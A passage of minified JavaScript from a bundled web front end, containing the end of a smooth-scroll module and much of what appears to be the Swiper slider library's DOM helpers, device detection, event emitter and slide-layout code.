i=this.$el,n=this.ctx.opts;i&&(e&&l(i,"click",this.handleClick,!1),t&&l(i,L,this.handleStop,!n||n.cancellable))},z.raf=e,z.caf=t,z},"object"==typeof i&&void 0!==t?t.exports=r():"function"==typeof define&&define.amd?define(r):(n=n||self).SweetScroll=r()},{}],15:[function(e,t,i){var n,r;n=this,r=function(){"use strict";function n(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(t,i){void 0===t&&(t={}),void 0===i&&(i={}),Object.keys(i).forEach(e=>{void 0===t[e]?t[e]=i[e]:n(i[e])&&n(t[e])&&0<Object.keys(i[e]).length&&r(t[e],i[e])})}const t={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function S(){var e="undefined"!=typeof document?document:{};return r(e,t),e}const z={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function F(){var e="undefined"!=typeof window?window:{};return r(e,z),e}class o extends Array{constructor(e){if("number"!=typeof e){super(...e||[]);{var t=this;const i=t.__proto__;Object.defineProperty(t,"__proto__",{get(){return i},set(e){i.__proto__=e}})}}else super(e)}}function s(e){const t=[];return(e=void 0===e?[]:e).forEach(e=>{Array.isArray(e)?t.push(...s(e)):t.push(e)}),t}function a(e,t){return Array.prototype.filter.call(e,t)}function O(e,t){var i=F();const n=S();let r=[];if(!t&&e instanceof o)return e;if(!e)return new o(r);if("string"==typeof e){const s=e.trim();if(0<=s.indexOf("<")&&0<=s.indexOf(">")){let e="div";0===s.indexOf("<li")&&(e="ul"),0===s.indexOf("<tr")&&(e="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(e="tr"),0===s.indexOf("<tbody")&&(e="table"),0===s.indexOf("<option")&&(e="select");const a=n.createElement(e);a.innerHTML=s;for(let e=0;e<a.childNodes.length;e+=1)r.push(a.childNodes[e])}else r=function(e,t){if("string"!=typeof e)return[e];const i=[];var n=t.querySelectorAll(e);for(let e=0;e<n.length;e+=1)i.push(n[e]);return i}(e.trim(),t||n)}else if(e.nodeType||e===i||e===n)r.push(e);else if(Array.isArray(e)){if(e instanceof o)return e;r=e}return new o(function(t){const i=[];for(let e=0;e<t.length;e+=1)-1===i.indexOf(t[e])&&i.push(t[e]);return i}(r))}O.fn=o.prototype;const i={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];const n=s(t.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.add(...n)}),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];const n=s(t.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.remove(...n)}),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];const n=s(t.map(e=>e.split(" ")));return 0<a(this,t=>0<n.filter(e=>t.classList.contains(e)).length).length},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];const n=s(t.map(e=>e.split(" ")));this.forEach(t=>{n.forEach(e=>{t.classList.toggle(e)})})},attr:function(t,i){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(let e=0;e<this.length;e+=1)if(2===arguments.length)this[e].setAttribute(t,i);else for(const n in t)this[e][n]=t[n],this[e].setAttribute(n,t[n]);return this},removeAttr:function(t){for(let e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},transform:function(t){for(let e=0;e<this.length;e+=1)this[e].style.transform=t;return this},transition:function(t){for(let e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?t+"ms":t;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];let[n,r,s,a]=t;function o(e){var t=e.target;if(t){const n=e.target.dom7EventData||[];if(n.indexOf(e)<0&&n.unshift(e),O(t).is(r))s.apply(t,n);else{var i=O(t).parents();for(let e=0;e<i.length;e+=1)O(i[e]).is(r)&&s.apply(i[e],n)}}}function l(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),s.apply(this,t)}"function"==typeof t[1]&&([n,s,a]=t,r=void 0),a=a||!1;var d=n.split(" ");let c;for(let e=0;e<this.length;e+=1){const f=this[e];if(r)for(c=0;c<d.length;c+=1){var u=d[c];f.dom7LiveListeners||(f.dom7LiveListeners={}),f.dom7LiveListeners[u]||(f.dom7LiveListeners[u]=[]),f.dom7LiveListeners[u].push({listener:s,proxyListener:o}),f.addEventListener(u,o,a)}else for(c=0;c<d.length;c+=1){var p=d[c];f.dom7Listeners||(f.dom7Listeners={}),f.dom7Listeners[p]||(f.dom7Listeners[p]=[]),f.dom7Listeners[p].push({listener:s,proxyListener:l}),f.addEventListener(p,l,a)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];let[n,r,s,a]=t;"function"==typeof t[1]&&([n,s,a]=t,r=void 0),a=a||!1;var o=n.split(" ");for(let e=0;e<o.length;e+=1){var l=o[e];for(let e=0;e<this.length;e+=1){const c=this[e];let t;if(!r&&c.dom7Listeners?t=c.dom7Listeners[l]:r&&c.dom7LiveListeners&&(t=c.dom7LiveListeners[l]),t&&t.length)for(let e=t.length-1;0<=e;--e){var d=t[e];(s&&d.listener===s||s&&d.listener&&d.listener.dom7proxy&&d.listener.dom7proxy===s||!s)&&(c.removeEventListener(l,d.proxyListener,a),t.splice(e,1))}}}return this},trigger:function(){const t=F();for(var e=arguments.length,i=new Array(e),n=0;n<e;n++)i[n]=arguments[n];var r=i[0].split(" "),s=i[1];for(let e=0;e<r.length;e+=1){var a,o=r[e];for(let e=0;e<this.length;e+=1){const l=this[e];t.CustomEvent&&(a=new t.CustomEvent(o,{detail:s,bubbles:!0,cancelable:!0}),l.dom7EventData=i.filter((e,t)=>0<t),l.dispatchEvent(a),l.dom7EventData=[],delete l.dom7EventData)}}return this},transitionEnd:function(i){const n=this;return i&&n.on("transitionend",function e(t){t.target===this&&(i.call(this,t),n.off("transitionend",e))}),this},outerWidth:function(e){if(0<this.length){if(e){const t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){const t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=F();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(0<this.length){var e=F(),t=S();const s=this[0];var i=s.getBoundingClientRect(),t=t.body,n=s.clientTop||t.clientTop||0,t=s.clientLeft||t.clientLeft||0,r=s===e?e.scrollY:s.scrollTop,e=s===e?e.scrollX:s.scrollLeft;return{top:i.top+r-n,left:i.left+e-t}}return null},css:function(e,t){const i=F();let n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(const r in e)this[n].style[r]=e[r];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(e)}if(2!==arguments.length||"string"!=typeof e)return this;for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this},each:function(i){return i&&this.forEach((e,t)=>{i.apply(e,[e,t])}),this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(let e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(let e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(e){var t=F(),i=S();const n=this[0];let r,s;if(!n||void 0===e)return!1;if("string"==typeof e){if(n.matches)return n.matches(e);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(e);if(n.msMatchesSelector)return n.msMatchesSelector(e);for(r=O(e),s=0;s<r.length;s+=1)if(r[s]===n)return!0;return!1}if(e===i)return n===i;if(e===t)return n===t;if(e.nodeType||e instanceof o){for(r=e.nodeType?[e]:e,s=0;s<r.length;s+=1)if(r[s]===n)return!0;return!1}return!1},index:function(){let e=this[0],t;if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(e){if(void 0===e)return this;var t=this.length;return O(t-1<e?[]:e<0?(t=t+e)<0?[]:[this[t]]:[this[e]])},append:function(){var i;const n=S();for(let e=0;e<arguments.length;e+=1){i=e<0||arguments.length<=e?void 0:arguments[e];for(let t=0;t<this.length;t+=1)if("string"==typeof i){const r=n.createElement("div");for(r.innerHTML=i;r.firstChild;)this[t].appendChild(r.firstChild)}else if(i instanceof o)for(let e=0;e<i.length;e+=1)this[t].appendChild(i[e]);else this[t].appendChild(i)}return this},prepend:function(e){const t=S();let i,n;for(i=0;i<this.length;i+=1)if("string"==typeof e){const r=t.createElement("div");for(r.innerHTML=e,n=r.childNodes.length-1;0<=n;--n)this[i].insertBefore(r.childNodes[n],this[i].childNodes[0])}else if(e instanceof o)for(n=0;n<e.length;n+=1)this[i].insertBefore(e[n],this[i].childNodes[0]);else this[i].insertBefore(e,this[i].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&O(this[0].nextElementSibling).is(e)?O([this[0].nextElementSibling]):O([]):this[0].nextElementSibling?O([this[0].nextElementSibling]):O([]):O([])},nextAll:function(e){const t=[];let i=this[0];if(!i)return O([]);for(;i.nextElementSibling;){var n=i.nextElementSibling;(!e||O(n).is(e))&&t.push(n),i=n}return O(t)},prev:function(e){var t;return 0<this.length?(t=this[0],e?t.previousElementSibling&&O(t.previousElementSibling).is(e)?O([t.previousElementSibling]):O([]):t.previousElementSibling?O([t.previousElementSibling]):O([])):O([])},prevAll:function(e){const t=[];let i=this[0];if(!i)return O([]);for(;i.previousElementSibling;){var n=i.previousElementSibling;(!e||O(n).is(e))&&t.push(n),i=n}return O(t)},parent:function(t){const i=[];for(let e=0;e<this.length;e+=1)null===this[e].parentNode||t&&!O(this[e].parentNode).is(t)||i.push(this[e].parentNode);return O(i)},parents:function(i){const n=[];for(let t=0;t<this.length;t+=1){let e=this[t].parentNode;for(;e;)i&&!O(e).is(i)||n.push(e),e=e.parentNode}return O(n)},closest:function(e){let t=this;return void 0===e?O([]):t=t.is(e)?t:t.parents(e).eq(0)},find:function(t){const i=[];for(let e=0;e<this.length;e+=1){var n=this[e].querySelectorAll(t);for(let e=0;e<n.length;e+=1)i.push(n[e])}return O(i)},children:function(t){const i=[];for(let e=0;e<this.length;e+=1){var n=this[e].children;for(let e=0;e<n.length;e+=1)t&&!O(n[e]).is(t)||i.push(n[e])}return O(i)},filter:function(e){return O(a(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function E(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function g(){return Date.now()}function D(e,t){void 0===t&&(t="x");const i=F();let n,r,s;const a=function(e){const t=F();let i;return i=(i=!(i=t.getComputedStyle?t.getComputedStyle(e,null):i)&&e.currentStyle?e.currentStyle:i)||e.style}(e);return i.WebKitCSSMatrix?(6<(r=a.transform||a.webkitTransform).split(",").length&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),s=new i.WebKitCSSMatrix("none"===r?"":r)):(s=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=s.toString().split(",")),"x"===t&&(r=i.WebKitCSSMatrix?s.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),(r="y"===t?i.WebKitCSSMatrix?s.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5]):r)||0}function l(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(e){const i=Object(arguments.length<=0?void 0:e),t=["__proto__","constructor","prototype"];for(let e=1;e<arguments.length;e+=1){var n=e<0||arguments.length<=e?void 0:arguments[e];if(null!=n&&(o=n,!("undefined"!=typeof window&&void 0!==window.HTMLElement?o instanceof HTMLElement:o&&(1===o.nodeType||11===o.nodeType)))){var r=Object.keys(Object(n)).filter(e=>t.indexOf(e)<0);for(let e=0,t=r.length;e<t;e+=1){var s=r[e],a=Object.getOwnPropertyDescriptor(n,s);void 0!==a&&a.enumerable&&(l(i[s])&&l(n[s])?n[s].__swiper__?i[s]=n[s]:u(i[s],n[s]):!l(i[s])&&l(n[s])?(i[s]={},n[s].__swiper__?i[s]=n[s]:u(i[s],n[s])):i[s]=n[s])}}}var o;return i}function B(e,t,i){e.style.setProperty(t,i)}function T(e){let{swiper:i,targetPosition:n,side:r}=e;const s=F(),a=-i.translate;let o=null,l;const d=i.params.speed,c=(i.wrapperEl.style.scrollSnapType="none",s.cancelAnimationFrame(i.cssModeFrameID),n>a?"next":"prev"),u=(e,t)=>"next"===c&&t<=e||"prev"===c&&e<=t,p=()=>{l=(new Date).getTime(),null===o&&(o=l);var e=Math.max(Math.min((l-o)/d,1),0),e=.5-Math.cos(e*Math.PI)/2;let t=a+e*(n-a);if(u(t,n)&&(t=n),i.wrapperEl.scrollTo({[r]:t}),u(t,n))return i.wrapperEl.style.overflow="hidden",i.wrapperEl.style.scrollSnapType="",setTimeout(()=>{i.wrapperEl.style.overflow="",i.wrapperEl.scrollTo({[r]:t})}),void s.cancelAnimationFrame(i.cssModeFrameID);i.cssModeFrameID=s.requestAnimationFrame(p)};p()}Object.keys(i).forEach(e=>{Object.defineProperty(O.fn,e,{value:i[e],writable:!0})});let e;function p(){return e=e||function(){const i=F();var e=S();return{smoothScroll:e.documentElement&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in i||i.DocumentTouch&&e instanceof i.DocumentTouch),passiveListener:function(){let e=!1;try{var t=Object.defineProperty({},"passive",{get(){e=!0}});i.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in i}}()}let d;function _(e){return void 0===e&&(e={}),d=d||function(e){var e=(void 0===e?{}:e)["userAgent"],t=p(),i=(s=F()).navigator.platform;const n=e||s.navigator.userAgent,r={ios:!1,android:!1};var e=s.screen.width,s=s.screen.height,a=n.match(/(Android);?[\s\/]+([\d.]+)?/);let o=n.match(/(iPad).*OS\s([\d_]+)/);var l=n.match(/(iPod)(.*OS\s([\d_]+))?/),d=!o&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),c="Win32"===i;let u="MacIntel"===i;return!o&&u&&t.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(e+"x"+s)&&(o=(o=n.match(/(Version)\/([\d.]+)/))||[0,1,"13_0_0"],u=!1),a&&!c&&(r.os="android",r.android=!0),(o||d||l)&&(r.os="ios",r.ios=!0),r}(e)}let c;function j(){const t=F();return{isSafari:function(){const e=t.navigator.userAgent.toLowerCase();return 0<=e.indexOf("safari")&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}function f(e){let{swiper:t,runCallbacks:i,direction:n,step:r}=e;var{activeIndex:e,previousIndex:s}=t;let a=n;a=a||(s<e?"next":e<s?"prev":"reset"),t.emit("transition"+r),i&&e!==s&&("reset"===a?t.emit("slideResetTransition"+r):(t.emit("slideChangeTransition"+r),"next"===a?t.emit("slideNextTransition"+r):t.emit("slidePrevTransition"+r)))}function I(n,e){return function e(t){if(!t||t===S()||t===F())return null;var i=(t=t.assignedSlot||t).closest(n);return i||t.getRootNode?i||e(t.getRootNode().host):null}(e=void 0===e?this:e)}function h(){var e,t,i=this,{params:n,el:r}=i;r&&0===r.offsetWidth||(n.breakpoints&&i.setBreakpoint(),{allowSlideNext:r,allowSlidePrev:e,snapGrid:t}=i,i.allowSlideNext=!0,i.allowSlidePrev=!0,i.updateSize(),i.updateSlides(),i.updateSlidesClasses(),("auto"===n.slidesPerView||1<n.slidesPerView)&&i.isEnd&&!i.isBeginning&&!i.params.centeredSlides?i.slideTo(i.slides.length-1,0,!1,!0):i.slideTo(i.activeIndex,0,!1,!0),i.autoplay&&i.autoplay.running&&i.autoplay.paused&&i.autoplay.run(),i.allowSlidePrev=e,i.allowSlideNext=r,i.params.watchOverflow&&t!==i.snapGrid&&i.checkOverflow())}let m=!1;function q(){}const v=(e,t)=>{const i=S(),{params:n,touchEvents:r,el:s,wrapperEl:a,device:o,support:l}=e;var d,c=!!n.nested,u="on"===t?"addEventListener":"removeEventListener";l.touch?(d=!("touchstart"!==r.start||!l.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1},s[u](r.start,e.onTouchStart,d),s[u](r.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:c}:c),s[u](r.end,e.onTouchEnd,d),r.cancel&&s[u](r.cancel,e.onTouchEnd,d)):(s[u](r.start,e.onTouchStart,!1),i[u](r.move,e.onTouchMove,c),i[u](r.end,e.onTouchEnd,!1)),(n.preventClicks||n.preventClicksPropagation)&&s[u]("click",e.onClick,!0),n.cssMode&&a[u]("scroll",e.onScroll),n.updateOnWindowResize?e[t](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",h,!0):e[t]("observerUpdate",h,!0)};const y=(e,t)=>e.grid&&t.grid&&1<t.grid.rows;var w={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopedSlidesLimit:!0,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};const b={eventsEmitter:{on(e,t,i){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof t)return n;const r=i?"unshift":"push";return e.split(" ").forEach(e=>{n.eventsListeners[e]||(n.eventsListeners[e]=[]),n.eventsListeners[e][r](t)}),n},once(n,r,e){const s=this;return!s.eventsListeners||s.destroyed||"function"!=typeof r?s:(a.__emitterProxy=r,s.on(n,a,e));function a(){s.off(n,a),a.__emitterProxy&&delete a.__emitterProxy;for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];r.apply(s,t)}},onAny(e,t){if(!this.eventsListeners||this.destroyed)return this;if("function"!=typeof e)return this;t=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[t](e),this},offAny(e){if(!this.eventsListeners||this.destroyed)return this;if(!this.eventsAnyListeners)return this;e=this.eventsAnyListeners.indexOf(e);return 0<=e&&this.eventsAnyListeners.splice(e,1),this},off(e,n){const r=this;return!r.eventsListeners||r.destroyed||r.eventsListeners&&e.split(" ").forEach(i=>{void 0===n?r.eventsListeners[i]=[]:r.eventsListeners[i]&&r.eventsListeners[i].forEach((e,t)=>{(e===n||e.__emitterProxy&&e.__emitterProxy===n)&&r.eventsListeners[i].splice(t,1)})}),r},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,i,n;for(var r=arguments.length,s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];n="string"==typeof s[0]||Array.isArray(s[0])?(t=s[0],i=s.slice(1,s.length),e):(t=s[0].events,i=s[0].data,s[0].context||e),i.unshift(n);const o=Array.isArray(t)?t:t.split(" ");return o.forEach(t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach(e=>{e.apply(n,[t,...i])}),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach(e=>{e.apply(n,i)})}),e}},update:{updateSize:function(){var e=this;let t,i;const n=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:n[0].clientWidth,i=void 0!==e.params.height&&null!==e.params.height?e.params.height:n[0].clientHeight,0===t&&e.isHorizontal()||0===i&&e.isVertical()||(t=t-parseInt(n.css("padding-left")||0,10)-parseInt(n.css("padding-right")||0,10),i=i-parseInt(n.css("padding-top")||0,10)-parseInt(n.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(i)&&(i=0),Object.assign(e,{width:t,height:i,size:e.isHorizontal()?t:i}))},updateSlides:function(){const i=this;function n(e){return i.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function r(e,t){return parseFloat(e.getPropertyValue(n(t))||0)}const s=i.params,{$wrapperEl:e,size:a,rtlTranslate:o,wrongRTL:j}=i;var l=i.virtual&&s.virtual.enabled,d=(l?i.virtual:i).slides.length;const c=e.children("."+i.params.slideClass);var u=(l?i.virtual.slides:c).length;let p=[];const f=[],h=[];let m=s.slidesOffsetBefore,v=("function"==typeof m&&(m=s.slidesOffsetBefore.call(i)),s.slidesOffsetAfter);"function"==typeof v&&(v=s.slidesOffsetAfter.call(i));var I=i.snapGrid.length,q=i.slidesGrid.length;let g=s.spaceBetween,y=-m,w=0,b=0;if(void 0!==a){"string"==typeof g&&0<=g.indexOf("%")&&(g=parseFloat(g.replace("%",""))/100*a),i.virtualSize=-g,o?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),s.centeredSlides&&s.cssMode&&(B(i.wrapperEl,"--swiper-centered-offset-before",""),B(i.wrapperEl,"--swiper-centered-offset-after",""));var x=s.grid&&1<s.grid.rows&&i.grid;x&&i.grid.initSlides(u);let t;var T,N="auto"===s.slidesPerView&&s.breakpoints&&0<Object.keys(s.breakpoints).filter(e=>void 0!==s.breakpoints[e].slidesPerView).length;for(let e=0;e<u;e+=1){t=0;const O=c.eq(e);if(x&&i.grid.updateSlide(e,O,u,n),"none"!==O.css("display")){if("auto"===s.slidesPerView){N&&(c[e].style[n("width")]="");const D=getComputedStyle(O[0]);var C,S,E,k,$,M,A,P=O[0].style.transform,F=O[0].style.webkitTransform;P&&(O[0].style.transform="none"),F&&(O[0].style.webkitTransform="none"),t=s.roundLengths?i.isHorizontal()?O.outerWidth(!0):O.outerHeight(!0):(C=r(D,"width"),S=r(D,"padding-left"),E=r(D,"padding-right"),k=r(D,"margin-left"),$=r(D,"margin-right"),(M=D.getPropertyValue("box-sizing"))&&"border-box"===M?C+k+$:({clientWidth:M,offsetWidth:A}=O[0],C+S+E+k+$+(A-M))),P&&(O[0].style.transform=P),F&&(O[0].style.webkitTransform=F),s.roundLengths&&(t=Math.floor(t))}else t=(a-(s.slidesPerView-1)*g)/s.slidesPerView,s.roundLengths&&(t=Math.floor(t)),c[e]&&(c[e].style[n("width")]=t+"px");c[e]&&(c[e].swiperSlideSize=t),h.push(t),s.centeredSlides?(y=y+t/2+w/2+g,0===w&&0!==e&&(y=y-a/2-g),0===e&&(y=y-a/2-g),Math.abs(y)<.001&&(y=0),s.roundLengths&&(y=Math.floor(y)),b%s.slidesPerGroup==0&&p.push(y),f.push(y)):(s.roundLengths&&(y=Math.floor(y)),(b-Math.min(i.params.slidesPerGroupSkip,b))%i.params.slidesPerGroup==0&&p.push(y),f.push(y),y=y+t+g),i.virtualSize+=t+g,w=t,b+=1}}if(i.virtualSize=Math.max(i.virtualSize,a)+v,o&&j&&("slide"===s.effect||"coverflow"===s.effect)&&e.css({width:i.virtualSize+s.spaceBetween+"px"}),s.setWrapperSize&&e.css({[n("width")]:i.virtualSize+s.spaceBetween+"px"}),x&&i.grid.updateWrapperSize(t,p,n),!s.centeredSlides){const L=[];for(let t=0;t<p.length;t+=1){let e=p[t];s.roundLengths&&(e=Math.floor(e)),p[t]<=i.virtualSize-a&&L.push(e)}p=L,1<Math.floor(i.virtualSize-a)-Math.floor(p[p.length-1])&&p.push(i.virtualSize-a)}if(0===p.length&&(p=[0]),0!==s.spaceBetween&&(T=i.isHorizontal()&&o?"marginLeft":n("marginRight"),c.filter((e,t)=>!s.cssMode||t!==c.length-1).css({[T]:g+"px"})),s.centeredSlides&&s.centeredSlidesBounds){let t=0;h.forEach(e=>{t+=e+(s.spaceBetween||0)});const z=(t-=s.spaceBetween)-a;p=p.map(e=>e<0?-m:e>z?z+v:e)}if(s.centerInsufficientSlides){let t=0;if(h.forEach(e=>{t+=e+(s.spaceBetween||0)}),(t-=s.spaceBetween)<a){const _=(a-t)/2;p.forEach((e,t)=>{p[t]=e-_}),f.forEach((e,t)=>{f[t]=e+_})}}if(Object.assign(i,{slides:c,snapGrid:p,slidesGrid:f,slidesSizesGrid:h}),s.centeredSlides&&s.cssMode&&!s.centeredSlidesBounds){B(i.wrapperEl,"--swiper-centered-offset-before",-p[0]+"px"),B(i.wrapperEl,"--swiper-centered-offset-after",i.size/2-h[h.length-1]/2+"px");const H=-i.snapGrid[0],R=-i.slidesGrid[0];i.snapGrid=i.snapGrid.map(e=>e+H),i.slidesGrid=i.slidesGrid.map(e=>e+R)}u!==d&&i.emit("slidesLengthChange"),p.length!==I&&(i.params.watchOverflow&&i.checkOverflow(),i.emit("snapGridLengthChange")),f.length!==q&&i.emit("slidesGridLengthChange"),s.watchSlidesProgress&&i.updateSlidesOffset(),l||s.cssMode||"slide"!==s.effect&&"fade"!==s.effect||(T=s.containerModifierClass+"backface-hidden",d=i.$el.hasClass(T),u<=s.maxBackfaceHiddenSlides?d||i.$el.addClass(T):d&&i.$el.removeClass(T))}},updateAutoHeight:function(e){const i=this,t=[],n=i.virtual&&i.params.virtual.enabled;let r=0,s;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var a,o=t=>(n?i.slides.filter(e=>parseInt(e.getAttribute("data-swiper-slide-index"),10)===t):i.slides.eq(t))[0];if("auto"!==i.params.slidesPerView&&1<i.params.slidesPerView)if(i.params.centeredSlides)(i.visibleSlides||O([])).each(e=>{t.push(e)});else for(s=0;s<Math.ceil(i.params.slidesPerView);s+=1){var l=i.activeIndex+s;if(l>i.slides.length&&!n)break;t.push(o(l))}else t.push(o(i.activeIndex));for(s=0;s<t.length;s+=1)void 0!==t[s]&&(a=t[s].offsetHeight,r=a>r?a:r);!r&&0!==r||i.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){const t=this.slides;for(let e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var n=this,r=n.params;const{slides:s,rtlTranslate:a,snapGrid:o}=n;if(0!==s.length){void 0===s[0].swiperSlideOffset&&n.updateSlidesOffset();let i=a?e:-e;s.removeClass(r.slideVisibleClass),n.visibleSlidesIndexes=[],n.visibleSlides=[];for(let t=0;t<s.length;t+=1){const p=s[t];let e=p.swiperSlideOffset;r.cssMode&&r.centeredSlides&&(e-=s[0].swiperSlideOffset);var 